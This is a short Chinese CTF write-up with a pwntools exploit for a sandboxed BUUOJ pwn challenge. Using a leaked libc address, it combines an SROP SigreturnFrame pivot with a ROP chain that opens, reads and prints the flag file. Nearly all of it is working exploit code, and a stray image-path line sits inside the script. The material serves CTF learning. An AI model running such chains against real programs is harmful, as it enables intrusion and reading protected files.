

存在沙盒机制,禁用了execve,只能调用orw直接读flag了…
#! /usr/bin/python3
from pwn import *
context(log_level='debug', arch='amd64')
def debug_pause():
log.info(proc.pidof(p))
pause()
proc_name = './vn_pwn_babybabypwn_1'
p = process(proc_name)
p = remote('node3.buuoj.cn', 29563)
elf = ELF(proc_name)
libc = ELF('./libc-2.23.so')
p.recvuntil('gift: ')
puts_addr = int(p.recv(14), 16)
log.info(hex(puts_addr))
libc_base = puts_addr - libc.sym['puts']
open_addr = libc_base + libc.sym['open']
read_addr = libc_base + libc.sym['read']
write_addr = libc_base + libc.sym['write']
pop_rdi_ret = libc_base + 0x21102
pop_rsi_ret = libc_base + 0x202e8
pop_rdx_ret = libc_base + 0x01b92
bss_start = libc_base + libc.bss()
rop_addr = bss_start + 0x100
frame = SigreturnFrame()
frame.rdi = 0x0
frame.rsi = rop_addr
frame.rdx = 0x100
frame.rip = read_addr
frame.rsp = rop_addr
p.sendafter('message: ', bytes(frame)[8:])
str_flag_addr = rop_addr + 0x98
payload = p64(pop_rdi_ret) + p64(str_flag_addr) + p64(pop_rsi_ret) + p64(0x0) + p64(open_addr) # open('flag')
payload += p64(pop_rdi_ret) + p64(0x3) + p64(pop_rsi_ret) + p64(bss_start) + p64(pop_rdx_ret) + p64(0x40) + p64(read_addr) # read
payload += p64(pop_rdi_ret) + p64(0x1) + p64(pop_rsi_ret) + p64(bss_start) + p64(pop_rdx_ret) + p64(0x40) + p64(write_addr) # write
payload += b'flag\x00'

p.send(payload)
p.interactive()
SigreturnFrame参考:
http://docs.pwntools.com/en/latest/rop/srop.html?highlight=SigreturnFrame
srop原理参考:
https://www.freebuf.com/articles/network/87447.html
https://wiki.x10sec.org/pwn/stackoverflow/advanced_rop/#srop